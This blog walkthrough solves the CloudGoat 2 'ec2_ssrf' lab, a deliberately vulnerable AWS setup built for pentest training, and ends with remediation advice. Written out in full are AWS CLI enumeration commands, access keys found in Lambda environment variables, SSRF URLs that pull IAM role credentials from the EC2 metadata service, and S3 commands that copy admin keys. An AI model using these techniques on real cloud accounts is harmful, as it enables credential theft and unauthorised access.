This is Part Three of a five part series of articles looking at the newly released CloudGoat 2 from Rhino Security Labs, a “vulnerable by design” AWS deployment tool for helping the community learn and practice pen test methods on AWS.

In Parts One and Two we were concentrating on IAM privilege escalations using various methods. For this scenario, we are looking to invoke a Lambda function by first exploiting a Server-Side Request Forgery vulnerability in an application running on an EC2 instance.

Starting as the IAM user Solus, the attacker discovers they have ReadOnly permissions to a Lambda function, where hardcoded secrets lead them to an EC2 instance running a web application that is vulnerable to server-side request forgery (SSRF). After exploiting the vulnerable app and acquiring keys from the EC2 metadata service, the attacker gains access to a private S3 bucket with a set of keys that allow them to invoke the Lambda function and complete the scenario.

The scenario can deployed in the same way as the others:

./cloudgoat.py create ec2_ssrf

Based on my experiences so far, I’m going to skip straight to the permissions around the scenario goal to find out what we can do with the Lambda function.

The Exploit

First, let’s see if we can enumerate Lambda functions in the account:

aws lambda list-functions --region us-east-1

This gives us the following:

{

"Functions": [

{

"FunctionName": "cg-lambda-cgid2mb1iai3fd",

"FunctionArn": "arn:aws:lambda:us-east-1:123456789012:function:cg-lambda-cgid2mb1iai3fd",

"Runtime": "python3.6",

"Role": "arn:aws:iam::123456789012:role/cg-lambda-role-cgid2mb1iai3fd-service-role",

"Handler": "lambda.handler",

"CodeSize": 223,

"Description": "",

"Timeout": 3,

"MemorySize": 128,

"LastModified": "2019-06-29T11:39:43.152+0000",

"CodeSha256": "xt7bNZt3fzxtjSRjnuCKLV/dOnRCTVKM3D1u/BeK8zA=",

"Version": "$LATEST",

"Environment": {

"Variables": {

"EC2_ACCESS_KEY_ID": "AKIAWRT3VKZYA7IBV2U6",

"EC2_SECRET_KEY_ID": "cfnubWlZZ3jPj4w4lD7YeEdBThjaV1e3imJ54zRZ"

}

},

"TracingConfig": {

"Mode": "PassThrough"

},

"RevisionId": "8c492564-071b-4b93-b55a-2e9e5bc333fc"

}

]

}

This is great news for me, but not so much for the unfortunate account holder - a developer appears to have stored access keys in the environment variables. Let’s skip straight to those to see if we can use them to invoke the Lambda function - this could be the quickest and easiest scenario yet!

Running the previous command using the compromised credentials, aws lambda list-functions --region us-east-1 returns an AccessDeniedException, which implies that the access keys we have do not have permissions to execute the Lambda function.

So, the logical conclusion is that the permissions associated with these credentials must be related to the service that the Lambda function calls or requires access to.

Ok, so maybe we’ve jumped the gun a bit too soon - let’s go back to using the original credentials and see if we can find out anything more about the function.

aws lambda get-function --function-name cg-lambda-cgid2mb1iai3fd --region us-east-1 gives us the same details as above, plus the following:

"Code": {

"RepositoryType": "S3",

"Location": "https://prod-04-2014-tasks.s3.amazonaws.com/snapshots/123456789012/cg-lambda-cgid2mb1iai3fd-484d3597-3523-45ef-a2d9-ec65603c6e6f?versionId=u3jJ3_aVER5Q9kHEXAi1eUeAKREqtjyx&X-Amz-Security-Token=AgoJb3JpZ2luX2VjEDEaCXVzLWVhc3QtMSJHMEUCIDZjYaGfZlrhOWs7dct7S9l3PgtPe%2B0Str3rZ%2F2rzXhvAiEA%2BkxYj23DVUMwGxpNck55WHDer22s0UxTyrg23qsUX10q2gMIeRAAGgw3NDk2Nzg5MDI4MzkiDHvx07dBdwGbK9hs1yq3A%2FHNfp2xpjrGToqtuELp670MahsK7OIfUYMHxru214UN4u9ypfNvZ%2BCjVeJcUgRcLb%2FOCtLx%2FauHHuZIUtpIE6pCueL%2Fz8dq%2FK5m4%2BN6IN%2FNL%2BbwtX6M%2BNBccwxTIPn2DpLNOv8%2FnQyEnNeCccECK69L25uCQ1Dx2Rmc55twtx8r8sprramgOSVuVSKZVAqUeIaV0VGz%2BtR72aPLQH3NH8%2F1TRRrqEnOQa8zei8YCvgdCLCHM6jT5wNu%2F6f7KgV3SHybmVN2CeEUkCouz6h2TWC8Ek2igW%2Fc8y3Q1BtKcaTetNbuxwFO%2FSsnltRIyWpYJ%2FjcxUS%2BxyXWIfqb1eHFwZyljI4TmdlszuBX175AXRhLv3RtkBcY2SIoQWPmM%2BDYwE26fp0RifZhn1dCUSoeLbyfWJEKN9f7DwFqIli2yX37ci%2BKYzmA2c9irFyNgvfmMJYQLoswER8U%2FVS8SjrgLD%2FQdxXxLNzNdL5P4OMy%2FZ4bO8EjFerAqL3Nq4OcbNmATk7pGTWxvm%2BBZ%2F9Cf3mC9ct%2FA0dCL7iSfsvknsLXUs%2Fsj7UkRTDVSE%2BIuL1SZ6CY%2Fued6KfSm9EwoKDe6AU6tAHrtK4UkWHducc7Y80flaVUH%2Fl91%2FKfu%2FEL3CXsZnP9oQ2z8UyP%2FETnmHbbb6W6EFGL8Muz3kNlNeqt%2BxuxZwqSZS%2BKsS1Ue1%2B1SoEjSQGmf0kjuLDFWB7SFy3lWwgcStmfz53LIxq71gPA90pl%2FwVy15wluyNnus47C2cJcnYsOgSkbN0ycjCOYHum9Nni%2BCYY1SwdrvrE%2B3FCJH2FjJno1yfZPvkuN3FIFcTdW33ep4crgY4%3D&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Date=20190629T175209Z&X-Amz-SignedHeaders=host&X-Amz-Expires=600&X-Amz-Credential=ASIA25DCYHY3YVZBCSFN%2F20190629%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Signature=96f705589242e61603cdb80b8dbc2c54341c71f5f3185b6e411ef5daa340f307"

}

This shows us that we’re looking at S3, and it looks like we have a possible attack vector here that we’ll return to later.

Before we return to S3, using our new credentials we’ll take a look at EC2 instances by running aws ec2 describe-instances --region us-east-1. The more interesting parts of the output are shown below:

"PrivateDnsName": "ip-10-10-10-222.ec2.internal",

"PrivateIpAddress": "10.10.10.222",

"ProductCodes": [],

"PublicDnsName": "ec2-3-88-24-5.compute-1.amazonaws.com",

"PublicIpAddress": "3.88.24.5",

"State": {

"Code": 16,

"Name": "running"

},

"IamInstanceProfile": {

"Arn": "arn:aws:iam::123456789012:instance-profile/cg-ec2-instance-profile-cgid2mb1iai3fd",

"Id": "AIPAWRT3VKZYJU27BJFDD"

}

As you can see it has an external address associated with it, plus an IAM Instance Profile attached. Firstly, let’s go to that address and see what we get:

TypeError: URL must be a string, not undefined

at new Needle (/node_modules/needle/lib/needle.js:156:11)

at Function.module.exports.(anonymous function) [as get] (/node_modules/needle/lib/needle.js:785:12)

at /home/ubuntu/app/ssrf-demo-app.js:32:12

at Layer.handle [as handle_request] (/node_modules/express/lib/router/layer.js:95:5)

at next (/node_modules/express/lib/router/route.js:137:13)

at Route.dispatch (/node_modules/express/lib/router/route.js:112:3)

at Layer.handle [as handle_request] (/node_modules/express/lib/router/layer.js:95:5)

at /node_modules/express/lib/router/index.js:281:22

at Function.process_params (/node_modules/express/lib/router/index.js:335:12)

at next (/node_modules/express/lib/router/index.js:275:10)

Right, I’m just going to go ahead and cheat now - since I know that we’re abusing an SSRF vulnerability and I’m very helpfully informed that the URL must be a string, I’m just going to go straight ahead and see if we can retrieve instance metadata.



In my opinion, AWS could do a better job with storing instance metadata. Although it’s only accessible from the instance itself, providing credentials to applications running on EC2 instances, querying http://169.254.169.254/ doesn’t require any HTTP headers to be included in the request.

As a result, if an application is vulnerable to Server Side Request Forgery (SSRF), a malicious actor can get the application to send HTTP requests on their behalf - and if the application is running on an EC2 instance, this gives the attacker access to the instance metadata. Requiring HTTP headers would remove this vulnerability from accessing metadata, since the attacker cannot control the headers that are sent.

We can exploit this here as follows:

http://ec2-3-88-24-5.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/

Returns:



http://ec2-3-88-24-5.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

Returns:



Just append the role name from the very helpful application, and bingo - we have yet another set of credentials!

http://ec2-3-88-24-5.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgid2mb1iai3fd



Let’s switch to using those keys and see what we can do:

So, since we know from earlier that S3 is involved with the function somehow let’s head straight there and see what we have.

First, we’ll get all of the buckets in the account using aws s3 ls, which confirms that there is a bucket in the account called cg-secret-s3-bucket-cgid2mb1iai3fd. We can attempt to list the contents with aws s3 ls s3://cg-secret-s3-bucket-cgid2mb1iai3fd and copy them locally with the command aws s3 cp s3://cg-secret-s3-bucket-cgid2mb1iai3fd/admin-user.txt ./ if we have the relevant permissions (spoiler alert - we do!).

Cool, so let’s see what that text file contains.

nano ./admin-user.txt

Yes, I use nano, don’t @ me - why make things more complicated than necessary, especially if you need to exit the editor quickly.

Awesome, we have even more credentials - I’m beginning to lose track. Let’s use those to see if we have any more permissions on the Lambda function.

First, using the new credentials we got from admin-user.txt we’ll just check we have some permissions by running the command that we did earlier - aws lambda list-functions. That’s all good, so let’s se if we can invoke the function.

aws lambda invoke --function-name cg-lambda-cgid2mb1iai3fd ./lambda.txt --region us-east-1

“You win!”

Summary and Remediation

Although Lambda encrypts Environment Variables at rest, as can be seen above this is by no means foolproof once you gain access to the function. It’s also worth noting that Environment Variables are not encrypted in transit, for example during deployment.

This can be overcome by using services such as AWS Secrets Manager and EC2 Systems Manager Parameter Store, as well as third party solutions such as HashiCorp’s Vault. There’s a walkthrough of how to use the AWS solutions here.

In terms of the SSRF vulnerability itself, there are two issues that can be remediated against here. The first, and most obvious is to protect against the vulnerability itself. A key defense against this vulnerability is to sanitize user input, rather than blindly accepting user input to use in functions. Wherever possible, you should also whitelist allowed domains and protocols.

The second issue here is the accessibility of the EC2 metadata. While looking around for a way to enforce headers in HTTP requests to the service, I came across this article from Netflix. As you’d expect, it’s full of good advice and worth a read, but doesn’t go into detail on how to implement this. I’ll address this in a future post and go through the steps required to implement it.